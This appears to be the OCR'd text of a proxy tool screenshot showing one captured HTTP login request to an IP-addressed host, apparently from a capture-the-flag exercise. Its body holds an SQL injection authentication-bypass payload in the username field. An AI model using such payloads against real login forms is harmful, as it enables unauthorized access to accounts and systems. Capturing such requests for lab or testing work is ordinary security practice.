 Request
Raw Params Headers Hex
1 POST /5a75132eac/login HTTP/1.1
2 Host: 35.190.155.168
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.190.155.168
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Sec-GPC: 1
11 Referer: http://35.190.155.168/5a75132eac/login
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16 username='or1=1--&password=--#ron